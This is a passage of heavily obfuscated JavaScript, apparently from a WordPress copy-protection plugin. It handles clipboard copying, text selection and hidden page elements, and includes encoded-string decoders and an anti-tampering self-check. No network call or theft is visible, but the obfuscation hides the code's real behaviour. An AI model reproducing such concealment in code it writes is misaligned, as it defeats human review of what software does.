_0x3076df+_0x44a3aa;},'RCxOi':_0x26d8b3(0xe64,0x75f,0x573,0x10b,'*B2s')+_0x55d5a8(0xc8d,'etmz',0xfb3,0xc17,0x1058)+_0x26d8b3(0x151f,0x1189,0x1265,0xd21,'uSKg')+_0x26d8b3(0xb0,0x852,0x311,0x25f,'7a]M'),'JOhkH':_0x516fe9(0x908,'H^Ge',0x454,0x2d5,0x4c8)+_0x5cd051(0x101e,0x16b8,0xf5e,'z$RJ',0x12e7)+_0x26d8b3(0xc44,0xc98,0x1353,0xf8d,'7a]M')+_0x5cd051(0x1a3e,0x10cb,0xf33,'CrZn',0x1438)+_0x26d8b3(0x41c,0x43d,0xb49,-0x2cc,'lKOa')+_0x55d5a8(0xa57,'#cC$',0x2db,0xf54,0xc59)+'\x20)','qZYuc':function(_0x16387b){return _0x16387b();},'FaQKo':_0x414c84(0xf13,0x1554,'g8zd',0xdb0,0x138f)+_0x414c84(0x901,0xe67,'Zl@y',0x630,0x820),'mXMZG':_0x5cd051(0x975,0x93e,0x6b3,'(svR',0xcc9)+_0x414c84(0xfca,0xdba,'an]A',0xda2,0x1472)+_0x414c84(0x328,-0x21c,'esKD',0x9d2,0x74f)+_0x414c84(0x760,0x608,'TKEH',0xa41,0xa74),'PYosf':_0x414c84(0xb77,0xfc8,'uOXl',0x924,0x8cd),'GomqF':_0x516fe9(0x5ec,'7UlI',0x6ad,-0x4e,0x533)+_0x55d5a8(0x10c7,'Zl@y',0xfb2,0x1537,0x14ae)+_0x516fe9(0x95e,'(svR',-0x289,0x993,0x4e1)+_0x55d5a8(0xacc,'(svR',0xe8f,0x4ad,0xbce),'pFOZD':_0x516fe9(0xabe,'esKD',0x9f2,0x772,0x61d)+_0x516fe9(0xbe1,'H^Ge',0x438,0x53b,0x951)+_0x5cd051(0xb0b,0xa08,0xc07,'(svR',0x1088)+_0x516fe9(0xa11,'9@B&',0x940,0x9ab,0xf27)+_0x414c84(0xbd2,0xa5f,'g[J3',0x98f,0x8c9),'MpcKv':function(_0x51f674,_0x4bbbc3){return _0x51f674!==_0x4bbbc3;},'KzSkB':_0x414c84(0xccb,0xa08,'WA6z',0xb9c,0xe34),'QnLtR':_0x5cd051(0x72a,0xd14,0x140,'NiyB',0x5ef),'WXQqH':_0x26d8b3(0x8dd,0xc54,0x943,0xd34,'$Grl'),'KZciK':_0x55d5a8(0x89e,'BFf#',0x82a,0x9a8,0xb57)+_0x516fe9(0xc12,'Z3Dp',0x741,0x7a9,0xc85)+'4','xfenQ':_0x516fe9(0x4cb,'uSKg',0xc68,0xee6,0x76d)+'px','DqHnJ':_0x55d5a8(0x1113,'CrZn',0x13e2,0x106b,0x12a2)+_0x414c84(0x7a3,0x89,'wb*1',0x6d1,0xed2),'MXOTA':_0x26d8b3(0xbe0,0xa2c,0x80a,0x4a5,'EvFV')+_0x414c84(0xb89,0xe56,'TKEH',0xfdf,0xc94),'axKwI':function(_0xec76d8,_0x5df266){return _0xec76d8!==_0x5df266;},'lHftY':_0x516fe9(0x975,'esKD',0xc7d,0x82c,0x6e2),'JxXBl':function(_0x10f913,_0x1ed103){return _0x10f913!==_0x1ed103;},'eTWKI':_0x55d5a8(0x633,'q^8T',0x8b,0x526,0x91f),'UCXfY':_0x414c84(0x826,0xdc3,'Tw87',0x2b7,0x25a),'RiweW':function(_0xb99c9,_0x3713da){return _0xb99c9===_0x3713da;},'wOMSa':_0x5cd051(0xbab,0xac9,0xf4a,'uOXl',0xae4)+_0x26d8b3(0x777,0x494,0x158,0x3c4,'*B2s'),'ZWBIo':_0x26d8b3(0xd2d,0x737,0x150,0x694,'g6[M'),'ENFCT':_0x5cd051(0x69f,0xab4,0x7d1,'uOXl',0x543)},_0x4a952b=_0x25c355[_0x5cd051(0x140b,0xf6c,0x1541,'Zl@y',0x13bf)];function _0x5cd051(_0x445384,_0x5ee9f2,_0x535821,_0x2b945c,_0x34125a){return _0x2b6125(_0x2b945c,_0x5ee9f2-0x81,_0x535821-0x1c0,_0x34125a-0x633,_0x34125a-0x1f4);}{if(_0x25c355[_0x414c84(0x58b,0x618,'$Grl',0xd32,0x96e)](_0x25c355[_0x55d5a8(0x35c,'8[vh',0x65d,0x62b,0xa33)],_0x25c355[_0x55d5a8(0xbd0,'7a]M',0x11ef,0xce2,0x447)])){var _0x509f22=_0x3a22f8[_0x26d8b3(0x14d4,0xd83,0xad4,0x6ec,'an]A')+_0x55d5a8(0x8f9,'(svR',0xe8e,0x89b,0x9b7)+'d'](_0x25c355[_0x516fe9(0x373,'Ng2*',0x8bf,0x4fb,0x9a4)]),_0x28cd51=_0x509f22?_0x25c355[_0x55d5a8(0xad2,'9@B&',0xd30,0xe8d,0x1076)]:_0x25c355[_0x5cd051(-0x9,0x61c,0x3d2,'TKEH',0x6a9)];_0x9a8e5c[_0x55d5a8(0xe27,'Zl@y',0xfad,0x1123,0x1167)](_0x25c355[_0x55d5a8(0x11f6,'BFf#',0x1607,0x1621,0xd1b)](_0x25c355[_0x55d5a8(0x7f6,'6S$%',0xeeb,0xd10,0x68d)],_0x28cd51));}else{_0x4026b7=document[_0x414c84(0x4cb,0x3d7,'Ng2*',0x6ab,-0x232)+_0x5cd051(0xb39,0x5aa,0x62b,'7a]M',0xd4f)+_0x414c84(0x2a7,0x1d5,'6S$%',0x8a9,-0x22a)](_0x4a952b);if(!_0x4026b7){if(_0x25c355[_0x516fe9(0x15c8,'WA6z',0xe99,0x147a,0x10f8)](_0x25c355[_0x414c84(0xea8,0xd3f,'$Grl',0x787,0x715)],_0x25c355[_0x516fe9(0x591,'z$RJ',0xb4c,0xa53,0x917)])){var _0x33c1ae=_0x25c355[_0x55d5a8(0x7b6,'etmz',0xd3e,0xb1f,0x901)][_0x26d8b3(0x786,0x966,0x81c,0x4a9,'WA6z')]('|'),_0x23f0c5=-0x266e+-0x3*0xbaf+-0x5a7*-0xd;while(!![]){switch(_0x33c1ae[_0x23f0c5++]){case'0':_0x4026b7[_0x414c84(0x8b8,0x5d0,')MyP',0x1e2,0xe81)][_0x414c84(0x105d,0x10f9,'1uf#',0x16ef,0x167c)]=_0x25c355[_0x516fe9(0x907,'etmz',0x9c7,0x11,0x371)];continue;case'1':_0x4026b7[_0x5cd051(0x469,0x8da,0xd23,'(svR',0x91d)][_0x26d8b3(0x6e3,0x470,0x22c,-0x2bc,'9@B&')]='0';continue;case'2':_0x4026b7[_0x26d8b3(0x1785,0x1160,0x1836,0x1545,'q^8T')][_0x516fe9(0xd25,'X)g7',0xb8c,0xc0a,0x8dd)+_0x26d8b3(0x496,0xaf3,0x9e1,0xb6b,'esKD')]=_0x25c355[_0x26d8b3(0x103a,0xed5,0x735,0x968,'$Grl')];continue;case'3':_0x4026b7['id']=_0x4a952b;continue;case'4':document[_0x414c84(0x89a,0xd12,'nSq1',0xdc2,0xbe5)][_0x55d5a8(0xf94,'#cC$',0x16e4,0xbae,0x7f9)+_0x26d8b3(0x11c5,0xe90,0xb10,0x15ab,'g6[M')+'d'](_0x4026b7);continue;case'5':var _0x4026b7=document[_0x414c84(0x784,0xceb,'TKEH',0xdb0,0x92e)+_0x55d5a8(0x753,'wb*1',0xe12,0x7a4,0xee4)+_0x516fe9(0xda,'g8zd',0x872,0xc7d,0x5d1)](_0x25c355[_0x55d5a8(0x1026,'uSKg',0x1254,0x16e3,0x105a)]);continue;}break;}}else{var _0x328c7c=GcuGor[_0x5cd051(0xe8f,0x10b9,0x105a,'g8zd',0xc9a)](_0x23689f,GcuGor[_0x5cd051(0xce4,0x619,0x33,'nSq1',0x749)](GcuGor[_0x516fe9(0x4ab,'9@B&',0x1308,0x3d7,0xb77)](GcuGor[_0x26d8b3(0x160f,0x1198,0x16cc,0xf42,'lKOa')],GcuGor[_0x26d8b3(0x692,0xb6b,0xc0d,0x899,'8[vh')]),');'));_0x248bb5=GcuGor[_0x26d8b3(0x552,0x6e9,0x764,0x78b,'*B2s')](_0x328c7c);}}_0x4026b7[_0x414c84(0x681,0xabb,'WA6z',0x203,0xda0)+_0x5cd051(0x45b,0x76,0xcb5,'Cwlm',0x774)+'t']=_0x568598[_0x26d8b3(0x12f,0x702,0xac5,0x429,'lsS[')+_0x414c84(0x1022,0x1792,'$y*N',0xdab,0xecc)+'t'];}}var _0x56f3eb=document[_0x516fe9(0xf44,'etmz',0xf1f,0x942,0xc96)+_0x55d5a8(0x979,'Ng2*',0x829,0x8cf,0x82e)+_0x516fe9(0x96c,'z$RJ',0x6fe,0x34b,0x72e)];_0x4026b7[_0x414c84(0xe9b,0x86a,'uOXl',0x138e,0x8e6)](),_0x4026b7[_0x516fe9(0x87a,'7kW!',0xc53,-0x176,0x4b6)+_0x516fe9(0xc7f,'NiyB',0x193,0xd7d,0x652)+_0x414c84(0xc40,0xea5,'NiyB',0xa38,0x1010)+'ge'](0x1*-0x43c+-0x46d*0x2+0x32*0x43,_0x4026b7[_0x516fe9(0xe7a,'WA6z',0x620,0x864,0x9e8)][_0x26d8b3(0xd80,0x1003,0x1234,0x110b,'TKEH')+'h']);var _0x431cc4;function _0x414c84(_0x526331,_0x1b27df,_0x5e49fd,_0x52c202,_0x2ef700){return _0x4695c4(_0x526331-0x1c6,_0x526331-0x3da,_0x5e49fd-0xad,_0x5e49fd,_0x2ef700-0xfe);}try{_0x25c355[_0x55d5a8(0x2fb,'g8zd',-0x356,0x640,0x4ce)](_0x25c355[_0x414c84(0x6f4,0x294,'vu%V',0x39e,0x5c2)],_0x25c355[_0x55d5a8(0xbb6,'Cwlm',0x4ff,0xc72,0xcf0)])?_0x25c355[_0x55d5a8(0x758,'BFf#',0x374,0x594,0x73c)](_0x3c0779,this)[_0x55d5a8(0x38c,'(svR',0x962,-0x2cb,0xb1)](_0x25c355[_0x26d8b3(0x14e,0x4fa,-0x263,0x3a1,'udv(')],!(-0x179d+0x17b*0x14+-0x5fe)):_0x431cc4=document[_0x516fe9(0x5c0,'q^8T',0x6b7,0x33d,0x6eb)+_0x55d5a8(0x50a,'lsS[',0xb04,0xa20,-0x164)+'d'](_0x25c355[_0x414c84(0x1179,0x163f,'lKOa',0xa65,0x110f)]);}catch(_0x392318){_0x25c355[_0x5cd051(0x838,0x130,0x35,'lKOa',0x59f)](_0x25c355[_0x5cd051(0xc55,0x699,0x8b1,'g8zd',0x86f)],_0x25c355[_0x55d5a8(0x485,'1uf#',0x230,-0x2c3,0x5da)])?_0x431cc4=!(-0x123e+0x10d6+0x169*0x1):_0x41e6c9=_0x25c355[_0x26d8b3(0x1ca,0x685,0x630,0x64e,'lKOa')](_0x57f4fe,_0x25c355[_0x55d5a8(0xe52,'7UlI',0xc47,0x1324,0x10d8)]);}function _0x516fe9(_0x2e74e3,_0x445e5e,_0x4b4b2c,_0x3a8cb8,_0x46d9ca){return _0x2b6125(_0x445e5e,_0x445e5e-0x1c,_0x4b4b2c-0x1b2,_0x46d9ca-0x33e,_0x46d9ca-0xab);}if(_0x56f3eb&&_0x25c355[_0x414c84(0x825,0x73c,'$y*N',0xd4f,0x5a8)](typeof _0x56f3eb[_0x55d5a8(0x118f,'lKOa',0x14de,0xa5d,0x12ea)],_0x25c355[_0x414c84(0x413,0x259,'uSKg',0x23a,-0x1dc)])){if(_0x25c355[_0x26d8b3(0x5f0,0x594,0x923,-0x1d6,'*B2s')](_0x25c355[_0x516fe9(0x9e0,'8[vh',0x15f4,0xd0b,0x1036)],_0x25c355[_0x5cd051(0x13ff,0xf23,0xbbe,'an]A',0x12fe)]))_0x56f3eb[_0x516fe9(0x8cb,'nex$',0xb29,0x58c,0x721)]();else{const _0x619626=_0x35d6ce[_0x55d5a8(0x5ba,'7a]M',0x10e,-0x149,0x32f)+_0x26d8b3(0x717,0xeb6,0x1118,0x71b,'1uf#')+_0x414c84(0x37f,0x2b,'CrZn',0x55e,0x95e)](_0x25c355[_0x5cd051(0x11da,0x127a,0x112e,'uSKg',0x1168)]);_0x619626['id']=_0x25c355[_0x5cd051(0x7de,0xeef,0xe01,'WA6z',0xa7d)],_0x3e2fd5[_0x26d8b3(0x82a,0x97a,0xb43,0x20c,'(svR')][_0x26d8b3(0x8bd,0x9bc,0x33c,0x2af,'uSKg')+'nd'](_0x619626);}}_0x4026b7[_0x414c84(0x59f,-0xb9,'nSq1',0xb84,0xce7)+_0x5cd051(0x12cd,0xc8c,0x11c0,'wb*1',0x13bd)+'t']='';function _0x26d8b3(_0x2ff6bf,_0x552375,_0x45ba45,_0x59ab70,_0x53cef3){return _0xfc2a8b(_0x2ff6bf-0x19c,_0x53cef3,_0x45ba45-0x1ee,_0x552375-0x497,_0x53cef3-0x1c4);}document[_0x5cd051(0xa55,0x590,0xa9b,'udv(',0xc7a)+_0x414c84(0x5fa,0x953,'EX#R',-0x98,0x19)+_0x414c84(0xdae,0xd50,'oG7K',0xacc,0x13aa)+_0x55d5a8(0xd07,'EvFV',0x1222,0xff1,0x99b)](_0x25c355[_0x516fe9(0x8f7,'uSKg',0x1415,0xaa8,0xdaa)])[-0x1d8f+-0x6d5+0x2464][_0x5cd051(0x14f8,0xd63,0x1080,'9@B&',0x103b)+_0x414c84(0x3f2,0xb15,'7kW!',-0x4a,0x4ec)]='\x20';function _0x55d5a8(_0xca26e9,_0x33e631,_0x3b0f5c,_0x33ae0a,_0x17a0ab){return _0x4695c4(_0xca26e9-0x168,_0xca26e9-0x44a,_0x3b0f5c-0xac,_0x33e631,_0x17a0ab-0xd2);}return _0x431cc4;}function _0x5903(_0x1c10b1,_0x35ea40){var _0x12d567=_0x4270();return _0x5903=function(_0x3170d1,_0x4744e4){_0x3170d1=_0x3170d1-(-0x12a4+0x2*-0x4b7+0x1dcb);var _0x5b5294=_0x12d567[_0x3170d1];if(_0x5903['HIGJph']===undefined){var _0x3de40b=function(_0x45c173){var _0x52ee08='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x448600='',_0x14317a='',_0x34e924=_0x448600+_0x3de40b;for(var _0x257404=0x1145+0x115b*0x1+-0x8*0x454,_0x124860,_0x43ab17,_0x19db69=-0x2335+-0x15b4+0x11*0x359;_0x43ab17=_0x45c173['charAt'](_0x19db69++);~_0x43ab17&&(_0x124860=_0x257404%(0x2468+-0x11de+-0x1286)?_0x124860*(0x147f+0x94b+-0x1d8a*0x1)+_0x43ab17:_0x43ab17,_0x257404++%(0x1*-0x1ceb+0x1a8b*-0x1+0x377a))?_0x448600+=_0x34e924['charCodeAt'](_0x19db69+(0x1636+0x5ad+-0x1bd9))-(-0x2433+0x1*-0x529+0x2966)!==-0x984+-0x1b*0x1+0x99f?String['fromCharCode'](0x1382+-0x9c*-0x1b+-0x22f7&_0x124860>>(-(0x1537+-0x2612*0x1+0x10dd*0x1)*_0x257404&0x1bab+0x1*0x931+0x1*-0x24d6)):_0x257404:0x160d+-0x6fd+-0xf10){_0x43ab17=_0x52ee08['indexOf'](_0x43ab17);}for(var _0xe7532e=0x16ac*-0x1+-0x1008+-0x9ad*-0x4,_0x561341=_0x448600['length'];_0xe7532e<_0x561341;_0xe7532e++){_0x14317a+='%'+('00'+_0x448600['charCodeAt'](_0xe7532e)['toString'](-0x27b+0x10d*-0x25+0x2*0x14b6))['slice'](-(-0x1*0x1c15+0x70c+0x150b*0x1));}return decodeURIComponent(_0x14317a);};var _0x5cac37=function(_0x18a8d8,_0x3a691c){var _0x2b8caf=[],_0x50b328=0x1*0xb69+-0xa7*-0x1+-0xc10,_0x222752,_0x512d74='';_0x18a8d8=_0x3de40b(_0x18a8d8);var _0xb6d7f6;for(_0xb6d7f6=0x1a2d+0x20dd+0x2af*-0x16;_0xb6d7f6<0x1*-0x11b5+0x1d2a+0xa75*-0x1;_0xb6d7f6++){_0x2b8caf[_0xb6d7f6]=_0xb6d7f6;}for(_0xb6d7f6=0x331*0x7+0x1*-0x1d3c+-0x1*-0x6e5;_0xb6d7f6<-0xb06+-0xc06+0x180c;_0xb6d7f6++){_0x50b328=(_0x50b328+_0x2b8caf[_0xb6d7f6]+_0x3a691c['charCodeAt'](_0xb6d7f6%_0x3a691c['length']))%(-0x1f*0xde+0xb*0x1b1+0x947),_0x222752=_0x2b8caf[_0xb6d7f6],_0x2b8caf[_0xb6d7f6]=_0x2b8caf[_0x50b328],_0x2b8caf[_0x50b328]=_0x222752;}_0xb6d7f6=0x1*0x671+0x1b32+-0x21a3,_0x50b328=-0x647*0x6+-0x5*0x73d+0x49db;for(var _0x5a933c=0x1d55+0x2631+0x86*-0x81;_0x5a933c<_0x18a8d8['length'];_0x5a933c++){_0xb6d7f6=(_0xb6d7f6+(0xc69+0x3*0x8eb+0x19*-0x191))%(-0x23ce+-0x103b+0x1*0x3509),_0x50b328=(_0x50b328+_0x2b8caf[_0xb6d7f6])%(-0x3*0x79f+0x380+-0x145d*-0x1),_0x222752=_0x2b8caf[_0xb6d7f6],_0x2b8caf[_0xb6d7f6]=_0x2b8caf[_0x50b328],_0x2b8caf[_0x50b328]=_0x222752,_0x512d74+=String['fromCharCode'](_0x18a8d8['charCodeAt'](_0x5a933c)^_0x2b8caf[(_0x2b8caf[_0xb6d7f6]+_0x2b8caf[_0x50b328])%(0x1314+0x10f*-0x21+0x1*0x10db)]);}return _0x512d74;};_0x5903['fnLjPo']=_0x5cac37,_0x1c10b1=arguments,_0x5903['HIGJph']=!![];}var _0x2e0af1=_0x12d567[-0xf43+-0x6*-0x4ec+0xe45*-0x1],_0x364bdf=_0x3170d1+_0x2e0af1,_0x575f65=_0x1c10b1[_0x364bdf];if(!_0x575f65){if(_0x5903['WYiKtu']===undefined){var _0x337fe1=function(_0x309c4f){this['jgZvff']=_0x309c4f,this['UilPwq']=[-0xe05+-0x1f5*-0x3+0x827,-0x2*-0x1191+-0xf*-0x278+0x2*-0x2415,0x1d68+-0x27b*0x5+-0x3*0x5ab],this['fccKLE']=function(){return'newState';},this['cgPraR']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['RHjWqg']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x337fe1['prototype']['shanNV']=function(){var _0x156ccc=new RegExp(this['cgPraR']+this['RHjWqg']),_0x382b31=_0x156ccc['test'](this['fccKLE']['toString']())?--this['UilPwq'][-0x17c7+0xad*-0x2f+0x378b]:--this['UilPwq'][-0x11ac+0x1*0x13f3+0xb*-0x35];return this['VWcazW'](_0x382b31);},_0x337fe1['prototype']['VWcazW']=function(_0x5c8609){if(!Boolean(~_0x5c8609))return _0x5c8609;return this['QDsFIu'](this['jgZvff']);},_0x337fe1['prototype']['QDsFIu']=function(_0x5e5a80){for(var _0x1c6fac=0x54b+-0x1*-0x2453+-0x299e,_0x322b7c=this['UilPwq']['length'];_0x1c6fac<_0x322b7c;_0x1c6fac++){this['UilPwq']['push'](Math['round'](Math['random']())),_0x322b7c=this['UilPwq']['length'];}return _0x5e5a80(this['UilPwq'][0x16ee+0x2126+-0x3814]);},new _0x337fe1(_0x5903)['shanNV'](),_0x5903['WYiKtu']=!![];}_0x5b5294=_0x5903['fnLjPo'](_0x5b5294,_0x4744e4),_0x1c10b1[_0x364bdf]=_0x5b5294;}else _0x5b5294=_0x575f65;return _0x5b5294;},_0x5903(_0x1c10b1,_0x35ea40);}function wccp_pro_log_to_console_if_allowed(_0x2ec563=_0xfc2a8b(0xb1a,'etmz',0xcd6,0x735,0x463),_0x40feb5=''){}function fallbackCopyTextToClipboard(_0x5b89b8){var _0x1ccbeb={'YmwgG':function(_0x28347a,_0x1d5f61){return _0x28347a!=_0x1d5f61;},'KFUoy':function(_0x2548e3,_0x21b326){return _0x2548e3(_0x21b326);},'ruaqV':function(_0x1e8b5f,_0x23b57f){return _0x1e8b5f!==_0x23b57f;},'BnwLR':_0x24639a(0x14b,0x725,0x4d8,0x388,'TKEH')+'r','vgBfu':function(_0x31f508,_0x5e75f9){return _0x31f508>_0x5e75f9;},'uutQR':function(_0x510826,_0x238d6c){return _0x510826+_0x238d6c;},'DFvcM':_0x24639a(0x15be,0xead,0xa37,0x98a,'$y*N')+_0x450ce5(0x6ce,0xdc1,0x6ae,'8[vh',0x54b),'QxZau':function(_0x160355,_0x51be53){return _0x160355===_0x51be53;},'KVKrU':_0x2c3387(0x115b,0xc4f,'EX#R',0xc45,0xdc9),'NNUyF':_0x38c1d4(0x961,0xc5a,0xc03,0x92e,'yjAT'),'mXdJa':_0x38c1d4(0x1158,0xc7f,0x1373,0xa02,'6S$%')+_0x2fec84(0x314,0x7fc,'p]kc',0x814,0x559),'YzdvN':_0x450ce5(0x13e6,0x1022,0x1104,'$Grl',0x113a)+_0x24639a(0x5de,0x81d,0x51b,0x265,'Ng2*')+'ul','sdzUs':_0x24639a(0xc14,0xa20,0x339,0xd6b,'*B2s')+_0x2fec84(0xb28,0x1107,'EvFV',0xaa4,0x941)+_0x38c1d4(0x5ad,0x427,0x553,0x41e,'uSKg')+_0x2fec84(0xed9,0x753,'CrZn',0xa28,0x87d)+_0x24639a(0xebb,0x85c,0xe89,0xfb9,'uSKg')+_0x24639a(0xf12,0xb26,0xa97,0x129b,'g6[M')+_0x2c3387(0xde3,0x1356,'uOXl',0x886,0x1385),'udmCh':function(_0x5591f2,_0x1e5fb1){return _0x5591f2===_0x1e5fb1;},'PkbZs':_0x24639a(0x1149,0xb33,0xf7a,0x8a1,'yjAT'),'zgHWa':_0x24639a(0x310,0x362,0x4d7,0x2de,'X)g7')+_0x2fec84(0x514,-0x55e,'NiyB',0x23f,0x561)+_0x2fec84(0xfa6,0xdc5,'vu%V',0xd0d,0x9f5)+_0x24639a(0xcef,0xbb6,0xfb3,0x68c,'lsS[')+_0x2fec84(0x485,0x7c0,'Tw87',0xb6e,0x402)+_0x2c3387(0x518,-0x71,'7UlI',-0xa5,0x976)},_0x51c6ec=document[_0x24639a(0xaf1,0x7e2,0x9b1,0x5c8,'(svR')+_0x450ce5(0xdf,-0x13f,0x3cd,'esKD',0x12d)+_0x2c3387(0xda4,0x9d5,'9@B&',0xa20,0x6ac)](_0x1ccbeb[_0x2c3387(0x850,0x48a,'X)g7',0xee8,0xda8)]);_0x51c6ec[_0x2fec84(0xb2e,0x299,'g6[M',0x55b,0x7)]=_0x5b89b8,document[_0x450ce5(0xf67,0x116d,0xdb7,'7a]M',0x781)][_0x38c1d4(0x6a4,0x85c,0xf0c,0x71a,'vq)&')+_0x450ce5(0x53d,0x113d,0xc42,'TKEH',0xe55)+'d'](_0x51c6ec),_0x51c6ec[_0x450ce5(0xcb9,0xf86,0xedb,'7kW!',0x1569)]();function _0x38c1d4(_0x1c03bd,_0x453b30,_0x409d0b,_0x35f6f8,_0x24ef25){return _0x4aaa91(_0x1c03bd-0x6c,_0x453b30-0x162,_0x453b30- -0x308,_0x24ef25,_0x24ef25-0x84);}_0x51c6ec[_0x38c1d4(0xbd6,0x5ae,0x6d7,0x3a,'7a]M')+'t']();function _0x24639a(_0x25f3e2,_0x22af07,_0x56894d,_0x5c0201,_0x520679){return _0x4aaa91(_0x25f3e2-0xc9,_0x22af07-0x57,_0x22af07- -0x440,_0x520679,_0x520679-0x151);}function _0x2fec84(_0x318263,_0x243588,_0xe6763e,_0x3f40ce,_0x2fb69c){return _0x4aaa91(_0x318263-0x96,_0x243588-0x1d8,_0x3f40ce- -0x3da,_0xe6763e,_0x2fb69c-0x125);}function _0x2c3387(_0x2ba576,_0x2fc89f,_0x578240,_0x5107fa,_0x2fb87c){return _0x352721(_0x2ba576-0x459,_0x2fc89f-0x61,_0x578240-0xe1,_0x578240,_0x2fb87c-0x1b5);}function _0x450ce5(_0x3fed65,_0x5c50d0,_0x3aa39e,_0x1b04bb,_0x5d5dd1){return _0x4aaa91(_0x3fed65-0x1bf,_0x5c50d0-0x17b,_0x3aa39e- -0x2c6,_0x1b04bb,_0x5d5dd1-0x1c8);}try{if(_0x1ccbeb[_0x2c3387(0x11bf,0xc61,'$Grl',0xf2c,0x106f)](_0x1ccbeb[_0x38c1d4(0x21b,0x5ea,0x606,0x956,'g8zd')],_0x1ccbeb[_0x2c3387(0x117e,0xf61,'udv(',0x1885,0x168e)])){var _0x5e1805=document[_0x2fec84(0x1012,0xd43,'Cwlm',0x872,0x853)+_0x38c1d4(0xe2f,0xadc,0xfb5,0x721,'p]kc')+'d'](_0x1ccbeb[_0x2fec84(0xd4b,0xda3,'*B2s',0x6ef,0x4d9)]),_0x4ed221=_0x5e1805?_0x1ccbeb[_0x38c1d4(0x367,0x553,0x430,-0x1a1,'NiyB')]:_0x1ccbeb[_0x24639a(0x852,0x1d2,0x32e,0x694,'7a]M')];console[_0x450ce5(0xbf5,0x701,0x842,')MyP',0x426)](_0x1ccbeb[_0x24639a(0x4e3,0x17e,-0x18c,-0x540,'nSq1')](_0x1ccbeb[_0x2c3387(0x93b,0x948,'wb*1',0x8f6,0xd9c)],_0x4ed221));}else{if(_0x1ccbeb[_0x24639a(0xc13,0x70b,0x16,0x4c9,'Z3Dp')](_0xb6913d,''))_0x1ccbeb[_0x2fec84(0xa55,0x8df,'uOXl',0x93b,0x199)](_0x4f1128,_0x556bef);return!(-0x2304+-0x1f27+-0x79*-0x8c);}}catch(_0x249ecb){if(_0x1ccbeb[_0x450ce5(0x49c,0x7f7,0x8c3,'vu%V',0x210)](_0x1ccbeb[_0x2c3387(0x3ed,-0x23b,'g[J3',0x1d1,0x145)],_0x1ccbeb[_0x2fec84(0xa9f,0xb1c,'yjAT',0xb74,0x911)]))console[_0x2c3387(0x4ae,0x665,'TKEH',0x159,-0x6c)](_0x1ccbeb[_0x38c1d4(0x154,0x8c5,0x489,0x1cc,'q^8T')],_0x249ecb);else return _0x1ccbeb[_0x450ce5(0xaf5,0xcaf,0x1122,'g6[M',0xc4d)](typeof _0x1abfda,_0x1ccbeb[_0x2fec84(0x12ed,0x1001,'7kW!',0xb67,0x10a2)])&&(_0xbd38ec=-0x1a43+-0x15*-0x149+-0x2*0x5d),_0x1ccbeb[_0x24639a(0x14ac,0xd66,0x102f,0x9b0,'*B2s')](_0x1ccbeb[_0x2fec84(0xf62,0xdf0,'g[J3',0xcfc,0xff5)](_0x5751a9,_0x3abb58[_0x2c3387(0x84e,0x9ef,'Zl@y',0x5b9,0x262)+'h']),this[_0x450ce5(0x291,0xa9,0x2da,'lKOa',0x40d)+'h'])?!(-0xbb1+-0x1*-0x1c04+-0x1052):_0x1ccbeb[_0x450ce5(0x17db,0xae9,0x1080,'TKEH',0xd5f)](this[_0x2c3387(0xad5,0xa34,'an]A',0x84a,0x123b)+'Of'](_0x55864b,_0x4ade06),-(0x2256+-0x1eaf*0x1+-0x3a6));}document[_0x2c3387(0x77f,0x685,'uSKg',0xd1f,0x2d6)][_0x2c3387(0xa71,0x4cf,'g8zd',0x383,0xd4f)+_0x24639a(0x15e8,0x102d,0x15cb,0x8d5,'*B2s')+'d'](_0x51c6ec);}function copyTextToClipboard(_0x1a3c7d){var _0x51cfb5={'MyHlE':function(_0x2b2c7b,_0x8be5a6){return _0x2b2c7b(_0x8be5a6);},'yEpLY':_0x249d7d('X)g7',0x129b,0xcc1,0x1566,0x10c7)+_0x1568d8(0xe85,0x7a0,0xc87,'wb*1',0xbd7)+_0x42b25b(0x7d1,0x1db,-0x15,'q^8T',0x6b)+_0x42b25b(-0x197,0x4a5,0xc16,'g6[M',0xa25)+_0x42b25b(0x733,-0x1a,-0x40c,'$y*N',-0x360)+_0x249d7d('(svR',0x85c,0x730,0x3de,0xf40)+_0x383763(0x1e,0x56a,0x6a,0x18b,'7UlI')+_0x383763(0x544,0x424,-0x306,-0x32e,'uOXl')+_0x4d4389(0x513,'g[J3',0x180,0x1d9,0xc6)+_0x42b25b(0x86f,0x1fe,-0xc6,'z$RJ',-0x22f),'URciO':function(_0x2ff570,_0x242b8d){return _0x2ff570!==_0x242b8d;},'VIYqq':_0x1568d8(0x11e1,0x11f0,0xe05,')MyP',0x1427),'tzYxT':_0x42b25b(-0x1,0x2ec,0xa5e,'oG7K',0x457)+_0x42b25b(0xef,0x133,0x2ec,'etmz',0x88d)+_0x383763(0xa7e,0x8b4,0x602,0x102e,'q^8T')+_0x1568d8(0x11a9,0xb15,0x10b6,'nSq1',0x142e)+_0x383763(0xcaa,0xa94,0x11d1,0x914,'Ng2*')+_0x1568d8(0x415,0x10d1,0x94c,'wHy(',0x3f7)+_0x383763(0x92d,0x1006,0x15e4,0xd9e,'1uf#')+_0x4d4389(0xa47,'g6[M',0xf73,0x9ad,0xa99)+_0x42b25b(0x653,0x88e,0xf61,'TKEH',0x599),'lVPHW':function(_0x3afedb,_0x338d5b){return _0x3afedb===_0x338d5b;},'SNfvn':_0x42b25b(0xfe,0x61c,0x985,'7UlI',0xd46),'jItJG':_0x249d7d('*B2s',0x959,0x881,0x2ea,0xeba)+_0x42b25b(0x715,0x8c8,0xb00,'oG7K',0x5b4)+_0x383763(0x88b,0xf48,0xe3e,0xcbc,'z$RJ')+_0x249d7d('Z3Dp',0x4f7,0x673,0x30d,0xed)+_0x42b25b(0x66c,0xb6,0x5e6,'(svR',0x5a1)+_0x1568d8(-0x143,-0x102,0x3e6,'lKOa',0x4ca),'FCGjc':function(_0x5c8267,_0x50470d){return _0x5c8267===_0x50470d;},'SNHVr':_0x1568d8(0x89e,0xfde,0xd40,'EvFV',0x109f),'cJdig':_0x1568d8(0x1496,0x8a1,0xd5d,'Cwlm',0x894)};function _0x4d4389(_0x587e55,_0x2015e3,_0x1613c9,_0x49a5b4,_0x5accf2){return 